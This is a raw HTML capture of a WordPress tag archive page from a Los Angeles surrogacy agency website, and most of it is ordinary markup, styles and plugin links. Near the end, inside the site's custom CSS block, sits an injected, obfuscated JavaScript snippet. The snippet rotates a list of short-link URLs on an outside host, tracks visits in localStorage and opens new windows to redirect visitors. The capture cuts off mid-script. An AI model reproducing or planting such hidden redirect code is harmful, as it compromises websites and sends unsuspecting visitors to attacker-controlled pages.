

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losangelessurrogacy.org/tag/surrogates-manhattan-beach-ca/
body_size: 76487
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://losangelessurrogacy.org/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogates Manhattan Beach CA Archives - Los Angeles Surrogate Agency</title>
	<link rel="canonical" href="https://losangelessurrogacy.org/tag/surrogates-manhattan-beach-ca/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogates Manhattan Beach CA Archives - Los Angeles Surrogate Agency" />
	<meta property="og:url" content="https://losangelessurrogacy.org/tag/surrogates-manhattan-beach-ca/" />
	<meta property="og:site_name" content="Los Angeles Surrogate Agency" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://losangelessurrogacy.org/tag/surrogates-manhattan-beach-ca/","url":"https://losangelessurrogacy.org/tag/surrogates-manhattan-beach-ca/","name":"Surrogates Manhattan Beach CA Archives - Los Angeles Surrogate Agency","isPartOf":{"@id":"https://losangelessurrogacy.org/#website"},"breadcrumb":{"@id":"https://losangelessurrogacy.org/tag/surrogates-manhattan-beach-ca/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://losangelessurrogacy.org/tag/surrogates-manhattan-beach-ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://losangelessurrogacy.org/"},{"@type":"ListItem","position":2,"name":"Surrogates Manhattan Beach CA"}]},{"@type":"WebSite","@id":"https://losangelessurrogacy.org/#website","url":"https://losangelessurrogacy.org/","name":"Los Angeles Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://losangelessurrogacy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Feed" href="https://losangelessurrogacy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Comments Feed" href="https://losangelessurrogacy.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Surrogates Manhattan Beach CA Tag Feed" href="https://losangelessurrogacy.org/tag/surrogates-manhattan-beach-ca/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/losangelessurrogacy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=547ec177ba6091b0de83638f1e43409d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losangelessurrogacy.org/wp-includes/css/dist/block-library/style.min.css?ver=547ec177ba6091b0de83638f1e43409d' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=547ec177ba6091b0de83638f1e43409d' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=547ec177ba6091b0de83638f1e43409d' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://losangelessurrogacy.org/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://losangelessurrogacy.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://losangelessurrogacy.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://losangelessurrogacy.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=547ec177ba6091b0de83638f1e43409d' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=547ec177ba6091b0de83638f1e43409d' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://losangelessurrogacy.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=547ec177ba6091b0de83638f1e43409d" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://losangelessurrogacy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losangelessurrogacy.org/wp-json/wp/v2/tags/596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://losangelessurrogacy.org/xmlrpc.php?rsd" />

<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			#Social-Sidebar .GPlus {
    display: none !important;
}
	
.video-row .short-video-title {
  margin-top: -30px !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const 